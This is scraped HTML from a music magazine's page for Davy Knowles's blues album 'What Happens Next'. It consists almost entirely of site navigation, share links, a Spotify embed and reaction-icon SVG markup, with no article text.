</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1847" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="748" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">What Happens Next</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=What%20Happens%20Next%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info md-1 md-button post-32977 post type-post status-publish format-audio has-post-thumbnail hentry category-albums-releases category-blues category-music category-releases post_format-post-format-audio">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="600" height="600" src="https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1.jpg 600w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-200x200.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/music/releases/albums-releases/" class="cat">Albums-Releases</a><a href="https://theplayground.co.uk/category/music/releases/blues/" class="cat">Blues</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div><span class="byline-part separator separator-readtime">&middot;</span></div><div class="title-wrap title-with-sub"><h1 class="entry-title title flipboard-title">What Happens Next</h1>	<p class="subtitle flipboard-subtitle font-1">Davy Knowles</p>
	</div></div>				<a href="https://open.spotify.com/embed/album/2wVJmrDg19gR4wtCRFDncv?utm_source=generator" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="audio" data-title="" data-duration=""data-pid="32977" data-target="hero-wrap" data-source="ext" data-src="https://open.spotify.com/embed/album/2wVJmrDg19gR4wtCRFDncv?utm_source=generator">				<i class="tipi-i-headphones" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=What%20Happens%20Next%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/what-happens-next/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="32977"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
